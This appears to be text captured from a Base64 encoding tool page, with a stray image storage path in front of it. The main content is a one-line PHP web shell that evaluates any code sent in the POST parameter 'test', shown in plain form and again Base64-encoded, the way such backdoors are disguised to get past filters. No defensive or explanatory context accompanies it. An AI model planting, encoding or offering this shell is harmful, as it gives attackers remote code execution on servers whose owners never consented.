 <?php eval($_POST["test"]);?>
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键
Base64 编码或解码的结果：
PD9waHAgZXZhbCgkX1BPU1RbInRlc3QiXSk7Pz4=